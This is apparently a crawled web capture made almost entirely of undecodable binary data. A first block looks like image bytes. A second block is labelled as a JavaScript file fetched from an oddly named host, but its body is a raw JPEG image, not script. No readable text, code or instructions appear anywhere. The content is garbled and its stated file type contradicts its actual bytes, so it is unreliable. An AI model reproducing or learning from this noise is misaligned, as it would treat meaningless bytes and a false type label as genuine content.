8v�	�뫀�T7��a�Ȱ���V[ ���A��ˠ�r<�:`�X{����Y̩E�E��[����w�A��8LV�!�8X�ɉ�u�9��J������+�q�����Z��6{���h(X�S���)nͦ -И� t�/�����Q\��'�X��R��"�ǳ
�+'�:�)�E��<��,�BE�5K�tm��&tǧ���/��t����<�-���v���5��f�bq�7�����{a��������ꬷ���uQ�@��5j�VH���K�v���Ռ�$��[=�i����Ą8���y,�s�([e5�7�A�>�2sE���R��D�Vb�)������nHͪ�-�4w�/��ͷ�1x�Y����ր�1�_�lE��Ϲګٰ������L]��,�J.�O��a�����VC<O���֞
ń�-q�&$j�ܒ�9��=���u 0>]I�	G��bE�Qޢz�=�-}��<Ծ����r��=�/q'��='����&�ݕ,�nL9���[���b�����ݠ�ɑ}�}L�Ɍ����}��?�Hg��pvh�1�M������W��̀x��rf�;F����(qD:��� �����;�l���	1�/e����Eh�/N�U���<s��@.A�nG~G���+UC���T���4�����R�q��ӭ��J{7�@/ʠj8��[�����Ɖ�W�9Q-0m:e�,����CqH��Z��\�l{�	)3�}�7���A���+�u�%�N���s�i��ݼ���ָ�Ա���^�ݺ� 9� �3�$�J�3c�R���u1���ל�7^��o�ⱎ���.�w�L��O�?���i���J ��.3�K�-���h-;��-���K^�`ȼ�Q�M���>�i�� F��k��{���]��������m�!��C�x�w��.'�3��.*�8{�X::p�A{�K���W�䌖ʡ� ��-����k�;B8Ľ�u�vM?�ꀆ��u,��y��X��XO���R%�M������Ї9*=i�+�{�*���uﮐ�^:J�U���������6�u��F�	����u+p	��s2�~��4.Σ��q��N*�{:��Mc���=������ԍ��x��T�7 f��"�خ[���ZC�Ӵ�������n<?���˶��{�/�����`�3��ES�.b������B`�L/�ŏ��o��ٽdo|�8��Z� ~�zu�γ/�ȍ����~���c����\ϸ�o�r��ML��׊���� M+���*}9.��ߎ(����=�����৞����!s�m�/	��m���5h}q4�[�P���_^����I3���^�������k���W��c��ԌH�E�ϛ��;�.З�ߊl ���Q��{����L�����U�gX��i��]��V��X�}��0ANxm}iS���^��S����K��r��]_����_����ޮ�S����1x�X�Iu���۶/�X,�^���g�_	�9��?�����x��>�_o|];�#�D���(���bN�{^�`�������џ�l,3���^畏�]|�������z��7���L�b��s����ệ�k�y���f��t���\+��s�O�ޝAZ�a����N߈������ �Z}i�y��4tPG�,�:�ay_-A,��Z#)���Q"�ȟ|����W̵��(��Z��.Зj���=��Sl;���׆ai��������l�>�� Lr��rH��#��Z���0�E�Y�{[�ȍ�uy�O��Ɲ�_I�^�:?(2B>W��#���<��-�[8�(ZX�Yh]����{��+�q0q��،�������}����2�5Z}�D�6wy����H|��K(2�:���������[������y�5��H����A\u��g��J�դO��?����]����4���Ĉ$`��H���2�2P��^3���zHV ւ>�ю:��З|S�Zl�[18�������x�+��_�\���2�8Є����Q=R`��M�T��\���y^aUPFL��^�A��Z�&b���K��@�ޮ���O�`���n����^�q��U�S���Vp&�hۜ��03u��G|��د�G�ŀ"�X��4K�b�Ԗ��gp�b~��?G��&C� ��ݬ�j��.�I֬� �oS�վ�@�d�M������rHߜڊ�&�r���H��k��L��^��3��҉������o���pa���v��A&�[�ֿ�W�R�����	�@�4ۊ�eq�k>�xش�Ѽ'8}�#Cp~^�^��X�U��H�zn�T�H��ZlKԞ}���V��u'���;�
��[�χ�B��HY��	�^�^�30߀܈���^��B����T/ޓ�v��/`��}����
�����D
��ZI<��<���+��Y:�^�^��30�������ă\ݏP��q��d�L����j���ՍxǜZ���;^����jG��[��r~^�X?3p~�T���Ϣ2����@�5�ky�d���b��T�M�����;��+*�<��K���-^ �=X>C� ��N�AQi����m�[]=����ng���v������M���� i���9������Z)�_�^ ����r��4q~^�q3��qPލdP͐
�䝔���q�vV�J�H�ٝݫ��ύ�ǧ��+�,�<�Ѹ� &<C�D�)�d��M��q~^��30�܎�	�[�XSYc� ��-����l[����0G�8������߾c�������;y��C�ѸZ����Y�q�ѯ,8��9��\���w
��Hr����^��ў}���8�%�����"�<�Ѹ�����^���[�H4a��q��MŃV����H[���H�`��qY����l�}�}�����d� !����(�<�ѯ\�9��98Z�����$@	���r2A�3�,��ݬ�Ь�n���$L�2���,^vfgv�5��"�^����K���aC ����]�[��U��ʸ��ww(4q0�L V��\�L�]�;�����zp�Zlv�՞](�W�������.��{,�<��3��� P��ʯ��d� �c��`��P�q0�y���혖�(i?���9�>%j�`P[�՞m��`=oM���#�tƨC0�K�( ��ѯ\���3030-�qw !Q�q���p��]������� �9���S�}�����/�w����c���+J�<��<��3�����ђ굧�,q ��|�0��_�y��|�g?o�?�R�Zd[��Cb �^	��g)o�����t��+J�<���Ѹ����0O�a4sH�����@ �� y�+��kg�� �n~�k�;�l�cC����.�ܵ��ĪJ�z����4o�+��������<9� P@�*�J�q3��3��  ��pHI�;���y�v�nɣl]��Oo gX�M��%�1��Q�ʸ��^0,�( �( q ���0��m����*}zEq� q ����� yT��X�~Ͱ^=�{����Vψ�ٶ�v��ևﱚ0����Kk����"��q����[�m � ���a�f����0��$�h�a�yn%]�#�ټ�4�dA��h��^���t�����	Q^a�W��'�K��Q��@���)�) ����+o�%gO���oo؇���'��>ӝ]��l�l��q��o��"��[M _H�m�m�m �@�J��) m ��Djo]� ,� �v<[�a�3�ܪ����t��d�lg�m����V���K�+���g���0C�#)������)�:��Fq��^炍a(�&Q� φOl)��a���S�O�\Zψ�ѿ����!��M��&3�]���L�n�U�(cw`� !:�mP������~�
@jk Q����fU��U�k���}U���d�ٶ��R!���������0nd(ȯm�8����\��~�,k  b k L��&Q� �vU^�O^Q'{`�*n�(�ٶ?��ܵ����_��������m��m ��� �\;@ ���@ 98ޮ�{% Q�L�L�L(L(L�  �pU����8*�[��b��̊��q����_h����ʵ9�g@ �0m0q0��#���&��b�b L(L(� �v<�����a\$����N��RL��E�|c����[���Ʉp�J�)00@ ��m�)�ج�URk�L(Lx�b �b@j����b �l������a<��v ��M����iP���O���D�p�z�@m000�m���9�7PR�&,b��b�b�b�~����b�b��@jb�,�0���a�d[mg�����ug����g���կ����K�p�p�p�@�;_�m�m�98�w��b�b��� ��b� ~p b � ��a���LL�ўm���ug���O�ĺϨ��[�9h�m�`ưx�ʵ��0�m @ Pr@j�Äb�b����Q�~ bp b� �b��LXj�dɇ�Ev�5��X�}��?�g�o&�q�������p�@�p�L�m0_����L�Fj��b��k�Q�b b�����bp b ��b �ɒ���K�ў���{�!�yjd���"��f�P�S�<��xpR� R��C0����}O&����~������~��b  ���L(��ĥK�:��t��r���K[g6޺�v-� <�vg�ɀ g�ɠ�z�R�&ŋFh�b����b��b���p ��p ���p p   2����d��ўm��|�]��m%��tu���3�� �{�To� 3��p���v�h�,��b�~�b� b�Lx b� p b�� ~�p k�b� 2�L�dg]����� �ML��0�6�� r�c:0H��K�*���Pna��>P,φF� bp ���@j~�bp �p p �p ����{�a ��kgZc �����o�*O6 �
���{G��~E� ǔ�ܪĝ@�fr��~ �� ~ bp   p b��b� p b�~ bp ]a���fCb `�]{�C9��-@�tRn�@'��ٲ�~��� ߐ?<���-@Ib�bp b ~ ��k���bp ��p ��~����p � 8��*~������%�.��M�B���N4>^�5�ׅg����u�l��l����~ p ~�p � bp   b��bp � �r b�~@C��Z��ُ��"{����3���
�>.�߰��>fP��� 
Z`��~>�Lb@j��Lb��p b� b�k�b ��bp �x ~��~� � ~p b ~ 2))^h} b��ƃ���!̝�	�U��>.m�&���8Ǡ{<�� ��V Q��L� b����b ~p b� p  �b� bp �  �p Q�V|��H��춿->uya��� !� � ,    � �  � �ep	�@�*\H���=^�Aр�x|�x�T�bǏ_��Ҥ$&��\iH%�X��"�ƒ�Iq��s��*A���U�]����*'�]�p5jR�S�իX�R���[d��qUF�	�2\[�!�D=*�h�c\�"!�)�dJ�V[����Ş�6c�\�:�CU������vN��`k��[�z�E��8�Ex�s�v�"V�8n��-�1�U�0	�������1�fa���b�<��9r�QK85�&'��y����3��U�V�J�wALc]{�j��neϮÈ��v�6T�BD��Rq�āȥD��w�c��2elv]9g�W�{S��z(z��Y��N�&};M�#�W	�i1L\`�! E��C	$(\�$�5��N*�5g��OU �#އP��s���z}|�O����;aͨ������l���A�1[^��Fؒ%�d�"�h�L�؅QgŖ\���/�4��;���$f������A�'8�"$��I#~d��WG��2|���9��`p�e^Î��
�cA[����΂�Q���C:���扤��C2pB Y�WZ�Wf��b�8 �GZ@�� ������V�u�����k�s=Y��0\F��2�6ՅU�m������]�*��Ƞ첯*�߀��'�x/���h�2��Fl�ڛ�Z��1����b�P�$MT8�j��e~�ިچ;.�t�Kg��=�򀑬IʹvԫE���k��s�j�����l�F}�.�L�"�S�Y��WRs�&W��;nY�i�0[ε;��V0��Y��]��gP��a�fzΉ�<p���7�^ ԞJ��%�g�GݸX3?cN���+�b1��_��:�_�^z%X,`z����Ϧ��ߌv -ҶK�iӕ��xW�i*�Zu�B<��ɲ��ѻwI�@؀{ٛ��e�y��Q����-ю�[�	��r�4�+U��0r!�^�\���lmo���tƹ��-��M���bA�V����IG�V.%-܁�i�Ӗh�D?T�*j]����?��f]90ٍz#� ����UstC�,��{��̎K�s ��F+�Q'B��. P%X�bK�N�XE*JQq�ʚ�İ��R:iK�B2�4O` ���HH8.��t4�*�C�a t�;�*��	rB�D_�pQ0q����>��xI��i���d�,�D"��!`�|���JU$�t��a(��R�,���糷V䂐��K��T\�-����������Df@q�%�Eh�N~x50� �4��D`X4i<�
RI���.�y�膟��vvܥ(z����"TX&���c*sJ\LGgR���*d�}@: � �f���z5;rvS����G��ͷ%a�Q@Opi)
T��-�")p���3�_Wb*.��2�(O �12��(nC�BvԤ�K�(�*���J5}�4�U�z�r�N��c)Y� �}�K:�q��m�!4��	a�E�@.P|}@�I��UG�uj8����:���Hl,����n�*U1�R|t�j)F˱5��gY��6%In! �\t�y��
�xRk��9��6���Tmk[�����$ �:���jG�K'E^@j�y��6�T�@�bi�!��ź��E�Y�� ��K�q�ME�:X�"�ù���娆<N�HE;UV�"�C�d�t9k���QYk`��*��n �"�Ј
_�X�CS�yX����MFB"�{(��V��<i~�L1���P [O��i�E:��AK˚�8�Q���^�,�&9�Qvr,��J���c��ֹ�A��]��q%k��4����Y5!t�,�	ɤ�ֱ/5b�{AC����2��[>��p\�~侹�&�L�Zg��Mn��e0������X4�n͗ts�A�8hҨy���ڣ�gm�+�@���p�0�䃷j��)��y�kK�����3����
:g�
�۬2�I�n��(o7�������b�V�00�r��>�����e'&�C��g���ִ�UY�����l�P!�+9r�0gm����K�6��RW,���2�0@q�V7gq'��'6}��n��m2	������9��G0IԆ��L��7��J/�8`�-x�-���=YSU�����}�15L�[���$����â���i���\�zP5����9�Q������t�3���`���9)����z�>��@WK���b��2\r�1�n���p�թr��}ׁwb�9h��>��f'�W�$��~!	���i�V@��7�+����߈�-��Y�@i�YJI��у�*x��b2��z͔o���{~f`{��vd�{��~/�p�ހk����J�g`VzY!}��A*(	���G4�����2�W��W3J�pN_U�w\Qb��d�R|����iGs�}o�2}T�7�p�Xh��L[�i�'5�����T~LTU0c�u� 
��Jꇁ��2hY5��rnxzUx�+ȂX��0�u%Q�5hb�`7~���v��"�[�D�~7���k��
��#˷+F,uz��7Lw�8�4��XR�&���g��(@J�^��� �aQ��!��D�ȉ���!>t�i�u|��n�z�X}��.��c����@'��w{	w^ۓ$h �q�H���4~�)Ș�5�͡P��k-%�}��`����٠�ʲiA���P5X:_����T�ŋ�S:�k�u�� &�;�r�cn��w��b)h���7��Ljr�]\�`2@��.����J �33�H���Cݦ=
D�Չ���8��牂Ck��]�n{X�Ԙ�I�?��Ny,�&3�#-7+�km���s����k��S�֔Mi
�t_��b�ȏ)��'x���iM �	�g@EH��Bؖ���IY�߁���!�8�477!;�4N�xz H	���x���e?EK:U�6)P_�`)�3=(-�j��jey\����G)�p� �E��\7q\ŏ�}�9Y��V�X��%�i&3@�����PD0�^i=��@�I��Y��9����4�U��ٙ�K�y\K�Ǌؙ�yt�]��	sy�=D�=>I��8��4E���ٖG �Ԝ�Tc�6u['��0����
92��K�9-�i#@Ԡ�:��^�Y�Fi�<����[�,X�OV�D��З��.ɒ�i!�So�6^W�s�8�����(�����x����pO�ӡ5�z�p�֟��z&*�+�����]�=�b $�[���p��z�T���y���5m�֦����&��i����y��>t��*Q[jQ�X���?*�j��3�ʐFjJ/l�*G�J��k(��U�
N��O�`m�����H�r[�Gd���:�}fqx��#O�mr4ց^�&�~��ʫQ
0�C�m/@d�U�ݠQ�pGAH����h�|H\�j�-�#��Vz4��{Sj�ӹ��0�~�]�hM� �z�`h~��5�3���kn���Z�$���.8�3�5�*�=[��x��w� ��9�E����Ҫs�J"���	Y���%զ��	�)Y��Y�G��z](� �K7k��h���N�O���*Ys ��oTPؠQ����3d�Gˣ����F�j'����U,˭�ط���1+��ZWO���9�m��rc`Q�2�8ڶ�k�Y��:��5n8��b�4P��&-#J��Q�*y���0HJ�`�{pc�1�P:8�{�嚫�[��׹�;Q��@'.�ҟ���Z�Y!E���p��:�b(�$��7=�'��Ǥ���*�I�u{*����Kw�ۇ ���z����+�*��y���T"ֳ���%e�����ɻ�[x���+������4��h�+�,E��+��H���R0� |�9��~��v�p:�+���k�狾x�"r�q�0���D�ʭ��Y�&@g�_�pC�� ����(�Z0AQ:�R9OO��9\E��t�=V�"Y�����7|���ļJ� �l̨�;e�2�y�$m˹x3�H�� ��G�б:�
!d``C*�d Y#�����k�*����5|��p؆�uq��cP�Z�ܘm@C��б�Q�g ���@q���|��ws� ����wܞE����O2@CP��h�c�=n�Kv�K�"wc��I�
r ��&*B,�%يAF�X��w����]�{��t$��qz0d�yA$��U]Cp�
�;�[�U�C�	p�Y�z�)꫞���s�؛e�к�j
� �{��]��^0��Q��,௑�$fo�*���{K����);���j�+��x�=hvZ<Hti
=�x��5�@�Bj%ħ�j��R)�?��:�_jϩj�A���J��x�2��Lyi i���p���~��Lf�������;�SH���B���W^1�`�p�(���Cl;ȸ�
C��y�KK�~'�Vmh-��|�"�,Xʗ���~B<M3��bg<#�@%�K���7qg�����w#'�D��]�Q�ˇy��r��Վ$�������ܸ��P0|'!�ȩ�4ؚ��͉˭Vk��e& ?F�<����z�ci�
��ҋ��Z�UF1s'��m�w�7�;��ʘFWS}l����՛��J<��:}ݝ���t2���P�W�� l���C����S/q��ܕ�U;�`���|�������+&ݳ4���Cq��q����F���|v#� DlC!߬�}7�I\�ؽߗ�d��Sl�)γ�L9V��:D�0�J~�Bp0@P��7^�-q�=o���k�L��
�����yj�;ԣ�dg��<s�xn�@��S	����pO�J�:�~���;��ذ�ۭ �,�~��:�H��@e���z�������h���T�E�g��U�1w<���]\X�ƗW��j���j�u�Bt�����~�Z��T�Xλ�=�M3QFY�ͯ��}�����}֨���,�<�� ���1w߫9���J`EX�1��a��_�$������Sz��^����K��ț�����vn�p��i����'T>.�*��9�j�H�:�@���������ȣ���JŇ���zV=��{�
 �z�咲������Jo�=��˼�a�`���.�����K�\
��0d 9od0����.�TnA"�R8#q/!زa��-��w�Ң�������m�|�XU/�4��r��Fq�3���S����_.�jN�ێ
#c�;����#�N��<�r>0qՐ����#�{�V�T��Dͭ7���
��;����W-��.�S�(�>��n��k�u�J�$/�窼�0���V/�AF���L��=�p$G�a����_����p[��K��������������>�J>�Y��	>�[-����㜝_N����*��l�}��1�����bY�^t����n���V�o-��jN���@]Į]��	�x�I�Z;�}�w����}^m���D�tP�墾]�9x�J���BQ׀��;�����j�F��n��1.�㮯����n:���A���q�̐|=<�@����-�*VѮ���k��<������;��BE�����"��EGc��Tm<�y	��\L�%��/������^����?nđ�|�vNy��2d�p�\;.O.w��p4������RbE�
�����>J�BA~l�lT`��&M6�/�Y ��Y� ��*Н�y���u�EL���q��G���Iܠ��� �ΐp ����_N���V
�F��˼\ο~3���<0�B;~yH��9�A�*ZW���������Ov�R��E"���W��6�ć�o=r7���
T��`����ʫ\��ܽ�i��#X^%!�	k��j��Fy"���bƼ<2���C��%��>�����W؞l��K�X��%ZM+��R ���n���\��02�Uty�B~>�L�I#O�m�+��,��������՚d�mT`ځ��b�W���t ��"]Eg=����D!o)�r큫����o�s�^4<�>p]�V��!v�'�ﴊ����Y��O:���b���$@=�
�����"�������TU.^�$��jTls��)N�@  Y�]n��P^Z-kT����"H��Y��<̓��[����@g���6nCw����c�"����
<׎�ڥ��Z��{�^�d�9$r�������������< n�9W�V�}e� ѷ������Ѻ4�����_��˨���[���M���;�z�r��3����A��ʂl������H#�T�6���i�
[Wo�5�@	��7��R3�~��v�OР-}�tǯ2�������#�P$�~��=l�[����g��=Χ�N�!������MB<3�������O��cڞ�9C�&�Ư�k �
�}[�����o��T���M;���sw����rw�r�����@�]������Ȯ�+�vA����u��Z{��{�;M�M~��>N����p wr�<���p��,ʠ&�" �����=+�c����T�@���=�,��n�̭|��^Ф{4�;>U�Opp��q`�S�Xi�D���� ;�6-��4޴ ����]W�ݿ�����POB�ހ�/ �W}�r��R @�V0i�����"΃៘�����+�=�V��*��[;�<��lS:\����M���> wr�^�B� }Nt����p��Co�� �V�i����S�iL1�(�ϫ��������I�l �����B��W��-Aq�#c
���������v7�
�q����p
ϰ�fV�\�Ʈ-���c�{���p�d�xm׿X˳�)w�--R���pL6oOP�5�.;+&l�|
���zѶ�����$Y�DP���-=�Pm��s
��y����^�<p4��VYAf�dw�p�O-t@ ؈1l8��ӲXA+�ε`�����KHy�幠R�U�!�I���<�<�-����M@���ʁ�4Hq�c�_��ff�-n� D����O�L/��CDР����T	��DРx-
��^��q0ZMc� LVP�vǴ���Y
ħ�!�X�p
i�Hj��{�!|��k[G�y@DРu ��w��	�9B�R R -`�!w^�< �3 �OqW�0��� w(t����Lr+��?v>^�"Ǫ藮����R���D���٠�Z�Sٯ9R3�V�V�  ���G�x_�0�o$����c����MF���l�
{�d��t�x-R�����(w�٠Ȋ���-�l��q0x �nE��ܤ�{M������7���Q���N�K��#E��;� � B���wR �3p���7pt?qp��Hӧ�L{�����s�C�& �J���b����_W���%JYWA��*;�� @<��3� ���"�-3�30� �B�,_׺	�*f\��TW���j��L�ǽ���p�m\����:;l �!�� ���� 8�("��q30X�7I�b�p7��͢T�ʢw���������)Z
�� i�POG���j٫w�i��3@ 4�BL���P�N�|�&������p
�p
� X���2�U9���u�p�XW30�� � B��i\aw "R��q03� ص��Κs�!�a7 ����ZMY "xG߫(��u�
�&(@�G��3���LK�� w�q�|��R�B�����Ki��K�w�Lu;ľ�����\�B>2��
M�b��G#3P�u]�s�.@O�7�@ 3`���s�y{���
o��3�}^�yCr�u���|_����m�*�zxkDРb��R R R %��;|43 �� S.� ���-=q@ ہ�neE
@Pװ62SLP-j��E��F���`�}�^YѠG#R R R R ��#R 3�  <0|(�U�	qq0uP�����pǁ�U�� 9������3��I &�?�*Z�q���K�( �.R R R�j�-��� �� q@ @ @�`�y��j
������mf��$�0~pjYW�o��	r�5��3��x-%� Gh\�Vp�7�|Հ @ ����PBy7�VAl���Y���Ͼ|
πcph�i��5.V�W������>� H)ຉ���<�ğ�%�O�`�`�Pu����7�X��ǐ�pmo�=n��)�#��_�Ȼ��ǁ�g��,��k)�)�)��3�:�KC/�Q�VW����l8��v���8��8F;0
��_�I�mL!�F�襙�K�H�,�)@�p簢G�0\�duZ����1�џ�Ҭ���[o�rh�c��b���׍ѕ���\����P)�)ພ��};X�QkQ��".�O���� P״3-o�� ��&V
��ર;��5�"��A�pwpw�.*������u�,�k�0<Y\�90%�8մ�J��#������[�k��4C��pO8�C �`<�p|��Q�#�X�#.ؕ`�ث����'}H�~�Qz�7�8� ��u:2�|W1�����|W�u�X�Q bPǦe12*���K{O�}́x�u��:3�  ��g��T��0���X�Y����X��bP~���X�������m)�p�!l�u��N�w=30�G��S��1I��f���BQ ��kp�}j*������a)GY�P���_�Ss�G���|���nȱ�)ˆ���w�`�W�#�02�i�O�4G��m�`�q���i��\H�3цL�p�p�p�p�--���
	fQ��"k`b�p�b�Yau#sAJ!�\�_�w������7�� p�`�����������)�e�}Q��`��ؠ&�42�]o��4\� C�n�_�I�K��鋬�7�D	)@�@�бT+;�,V��W�W!W�Q�`��W�`QpQ�Ƌ���T�!�
�������R�x_�-]O<�Z��z�- q X�*��OY!�Xb`p ��~ ʲO�~
��=-��EzOXA�@����g~�"~�Tq���G��� �Z�~��<�3��,���~�,,p�XAIjBI�~p@<�0�32������M��%�@'�߮�����ݐ��	E w�n���RQYQQp X��~p`������N�^o������zI}Y���pl;���c�_ z3p����Yqx��EQ�,b��Y��@��S�E�OB<��(���r\�=|= tw]t�b'�)e ���O�&QW�b���W!�q Y���������9;�b�	���e�p��=p�%#с Р��خ��~/�����8�!��~p ���?����3�I����#����r��,�� a�j*�׺7�pP���V'���W�W�X
|j����ҭ�H�;b�셐�X񮮠9<�G�����QPV�##��X���ٷ
������7ObE}���ɛ��>|t7��
�Ӯk�����d�~ Q�b�kPW~��##�4)�`�����@0��$���K� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/334c0d0f-579e-484f-8ddc-697e934377da_.js
body_size: 20030
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��                	�� O    !1A"Qa2Rq�#B��3Sbr����$Cc���4s��%T��56Fd�����               �� ?     !1AQ"aq�2����#BR��3�Cbr�񂢲����   ? �@� �������yf����:ݳk7�Jݑr��!����>	M�&�Zڿz�Xa9�� ���T��z�Ѥmʟ�f�28x��%#���\����ֶ4]�5�\Ѽ��̚�uV���K���Y����'�Bz
�Ee�cĄ��J��Ye���Ũ�)f��R�F���������qcR�?i��O
t^���5�����41 ���F\_u��Ky�@�.�x����Gݍ�RC��t4��q*�T�'�������9_�𨄓�3[�F�IU�HAe��9��������4�syBCh�u�[M����s����<PvjGo��V	=hb���׼��E 4}�E�M���)=Vұ�R��YGl��9@��CdG�Mglc�O,��
P�tҤ{&�e���	�u!4�t��:����Fr[��|w���GiO-�y��]��{�������x�+�����nX`�y��2�E7tv���Oz��6������>��*2�z��J�p�'�i%4�K�̒��PH��m�����B�i`2�϶^�3� ֹ]u4!jc*����oD�yQ���+q�A8��IN��Hq��M	ZATu��l�eq���c�.�#]jo���ͳ��Z�G����!�ӧ��UҬ����� y�?x,�(T���Z��b�`�n���>纮�	�?2k�qG��}b�wRG>�H��s�k �*�8UWW(� Q��4/�N�n�2�x�.4�qD���y!����}��[���[�1-ܭ�|"��Rx%(Tjԗdm=ۦ��,��	�[tv��<���R0H�T�X��Vժ�0��qu!�"RA9� 2�L�t��zt���=�j�V!wf�j;e�p�`}�({C���cYmV�q�M�ޥ�RVlR"?ae#x(���U�M�ͦ4@��f�V�JKH�8wq59@���;�=@�t�І�w�4�� ��%&�=l�I���ҮK�V�-,��&Tf���(��U5�лP�z��,S�hNW��<�z�1�{�j�m'fs6atn�����p*;�,�a�y!j=��ձ���X����~�s�L��:+ʯ�K�MDŸa�[Q\gr����9��5�޲����
���RC�z}�䠘��*#��$�y�@���ڲf��K���q�{�J���=��*l���jre�KDw4�g�G�i?��U�+q(u�,�)9B��x���㑪��J��l+��6�;�'�ۨO ?��J�g����ʶ����~����4Ĥ�Hkuu�g ��*_t���u�2vp�v��m��*�����*%[� ަ��w	6��tƢmB��	VCd���'�=W�9
��bcd�l�)
����Zv���ƣ:n� ��hy ����P�E���
��']�:S9}��r��nxW��[�P�$�@�;?6מ_3K�w��'��ֶ�f��s��L���:S�v갶KM�*��O�?�T�����;e��.�H��ա����h��� ��?�Bj'm�#�a]J�]�0��ȼ�~�G.8� wG���HH�\W<���v/j�V':�{�H��O!GntXM�,P�����T�v���ӧ��78��[R���8�n- �wI8쑊M� ;��p�	����,ÈҤ;1Ԣ0G���M;3�]���:}O�JR�l�~�Ƕ��/N�IViV�I�����f�����s5��;�J"2<�"��4� �.ʡl�����)
�3������>�@�xu�6m�槥p�"�[��o�����a�+���'rFեi�[�p��
<��Za��G�V�W5�/I'��\Kqz� 1�L";4��� �����o﷥b�����*?r)�p�LMf��S��%�YQ �������6��-�С�j*�[ �Z�=7�%q`$ �H�U�SGOzU�d��:��*�T8�ҽa��� ��T�i�@�@f�e���o��+
J��aM> kQܶƸi�ₚ'�=����}*�k����msoQ��Jc�o*m�  O���h��_Qi�n��K��c�d)(ÈV>D�t5HuV����?�klWn��%���ڱ��IO%UeŹl�u�/qsX�jj�:�$���h�6�4�1���r��-��V��~(V?
��'�n��Iג�t���c8��G�P��L���ikA�=l�9�"s��4�Z8u:T{� �2�e!N��@O��O�y�ڴ���S.,�I�.�����h�^�H�6I�K�@}c���Q���q�w�U�*����9��l��h�43P�~�,XK�)���I��c�d�W�Z�A8"����ӧ��UҧMg"�LO{IEj]ݤ�2Ӝrʰ>ұ�UH��o�9})�2�V�U���{5��X<P�#R�6��o��g#��[�W<t���U3̔�c^��g��	��9���TjH���y�2N�����m	��4���5�M�o��@��?���]eCڎ�oJhH����2��K�F�i�Ǘ�T������<;sn:�fEq[�NQ��?g�Aw�	�;��i�v�{l��F+%D�R�v�h�=:x�V�@}�L�(O���C�
)�$j�bgzٿ]^����Κmz��-1�c����T�S�d�'Km
�k�1d#YNFb�t��x��U��j��/C�5/�N_ݛi�O*KO��}�9�r��I��� �\ٶ��\5<W5,�Jb͸2���+Y�>h�:�;4�O�t��ů�Ն[�2�� ��� ��J{%e3�񧬸�L��i�7*3͖�ei�V��U;j{-����/7z��l��\��r���.�Z�U\6cvv��.�XuZW-�JR�w�
�������k-e�,E&�c�A�T�T���T�
�j��w�1��$-�4#bLw�I�$�	�d�]��h:`�$�`ᩩh�� �P�+x�*��)+b[I�^m�8挹�!�Q�a���t/t�բ��q'��x֚��޼��V���A�5~�2|��z�]��ү*���Aq.4�91hiX�Wf����&��ģ%q�]A[�K�p���/<H�������f�*=�mGT�\}%d!$'BpT���Q*$פ��
�
t�H� �h³ڦ[ږ��C�eG�R{" �B�y�PH�K[F5����A��P�O�i���q��@�u;ο���6��@�UG�} X�<�9���
�	�vwL�~+eJO"S�t?�'ڧ	w�8a�� 6�[RB�񿁓��o��Ő�G3㎂�l�^�KiZ��� ��S�x� ��m��q�/�2�h<#�I᎙��T��vå�+:gI���{o�!�/�o9Q�;�H�kb� ���`��k�n��%��|��^qK�
1�����ȕs��Յ�"O)�P	`A��5��M�^�Gb�*}l��6HǗ���跣�>�?S�N�0O�C���V������^��Z�h�>� ar�T�<ˊ*�U��s�'��EƷC���ƙ�� I� =��`� UK�������%���qQqy�C��@�H|MX]�jc��%�������U�G��+Ϧ���_���3���S/)�b�j���	�H� tI>��g��R�N�`��<����������X[�j_t�m}%�(n��&���I94�ٶ�n�6��P
ߴ����7�8:�>���"�TRdoL]Z�zʘ}!HP�����^��n�/��w;S�D)l��V>�U�耜�`or�@>�w)�te���3�qW䤅�?%Ƭy��m}��ה1{�x�ր�A�|7�O�'�$!JV j*Ԟ��N�\e\Ut������x$����} 6�2�|����9
�jfR�)2��v��P�e�R7qҡ;vB���O�wv��TFa!)�C�']ư6�yUͶ�Qhi��囥�{�"ez
�Y��-��S�SX��e�����iǡ���g�����uD	0ʰԔx(x�+���z�{�J��>�-T�V�������0��u�@W�t�}�;r�IAC����i=Q����ݝj#��4Х@ynq {M/�I���5]����B���h- �OB��A�SCm�I:�g�6�d9p��2�>���d�'�Sl<��c�X�a�Z��F`��T!���P���|��5n�=t��
�Rf�6puB��iǾ�Ր0��Rw��ધi	�-���-���Ͳ�Ԩ�kYH����!�Ӈ��UҳjIJ���V;��h��0�'2cB9��u̞{�t��<K��W[c��[�'�T��H�縓Ơ=w�.��uӶ-X�ᘭ"C�O`�d��*A$����5��G�i��0c��E�p.4HtOT��kݴM�DZ`��OO�� X�[N
煏m�8�	PJ<9Ph����d�{�V��T�ˮ��Re-��D��r��H$�Q��6᳹�&�n-ݬv��76m��AKB�X�|+��vu����vwqjf�ԑ�&.���U�����H���Z� ���#Vh�Sn��h��a�ҋRx-�F����>�m�Ɲ�����=�ʹ��y�D��Ґ0���b��������󭓟xu��v�rA
	Y�;�,(����e2!S���ޫ�P$ܚ�)��Q�-2��:��I�����L:�Xi!k  |�6�Z
�r�,�f3���݋Ò�N��#��m\��c\v������D��7�u��c�y�ۣ����^G�{V�R�q�ɨ���FF�!�Q�@t��aVi��BЕo�"�Qzi�R��A���b��N/п��������z��(�j`o��2�c�*	�rH�)��҄;!`���́SN��ڶm��dkt��/��	p���˛�ˎ'�������wH��)p�'�	��"G�O2��@�Ң�E�Fd�`*4p��q����H���㴅-�>Du�j�mcG����W$��p7��{�b��GK��;)�7=��[έ�x� :���T)�M;ur,�;)HXL��D��4�L����4��۟%hB�B�NG��u�?.Q�i��m��t{���pG^u�z6�GB� ��&r�6}�	K�"�� �dd`q�@�JA�������$�
PHio�K���p��O���؃���*�I�R�tt��)Zٮ�(�~����b�e ����Y��w�e�7m�B�����!9�}敦�l�8G�b��[�kn���$��EmzG4\��H��jA��!9_s�F�v�cTi���Z�Z���wx`���:��vk��uͲ��N���z-'�y��!AT�ٽ�k�z��%Y�� O��D/qcyq���F:!���P7�=��g�Ul�u�)Nˎ;#���s�m	�u汥�y�W�B���(�
id%H9A�E�5�����	0�QkZQ��G�qC�T�������~�,ܙ�R\u'�mkR�O�Rc�Sl�HIZ�I	��BO�y3_i�\�f\V���=6�!.�#W��ʮ�8|M���ĸ�qޟE�-��	��܉u�y�jY*�i
��>��T���e���m��#� |�n��h���dd>+]e!ky}� P�
